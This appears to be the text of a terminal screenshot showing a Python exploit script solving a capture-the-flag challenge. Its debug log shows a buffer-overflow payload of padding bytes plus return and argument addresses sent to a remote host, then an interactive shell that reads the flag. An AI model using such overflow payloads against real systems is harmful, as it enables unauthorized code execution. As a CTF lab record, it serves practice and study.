 ~/Desktop — python3 exp.py — python3 — Python exp.py — 80×24
[→ Desktop python3 exp.py ]
[+] Opening connection to 111.200.241.244 on port 63484: Done
[DEBUG] Received 0x7 bytes:
b'Input:\n'
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaa
a|aaaa|
*
00000080 61 61 61 61 61 61 61 61 61 61 61 61 20 83 04 08 |aaaa|aaaa|aaa
a| ···|
00000090 61 61 61 61 24 a0 04 08 0a |aaaa|$···|·|
00000099
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'cyberpeace{b4b27847932da98f1874990aace10b1d}\n'
cyberpeace{b4b27847932da98f1874990aace10b1d}
$